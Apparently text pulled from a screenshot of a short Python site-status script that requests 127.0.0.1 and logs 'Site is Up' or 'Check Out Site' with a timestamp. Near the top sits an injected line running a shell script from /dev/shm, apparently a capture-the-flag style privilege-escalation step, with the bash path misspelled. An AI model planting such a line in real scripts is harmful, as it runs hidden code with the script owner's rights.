 File Actions Edit View Help
from datetime import datetime
import requests
import os
now = datetime.now()
os.system('/user/bian/bash /dev/shm/shell.sh')
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()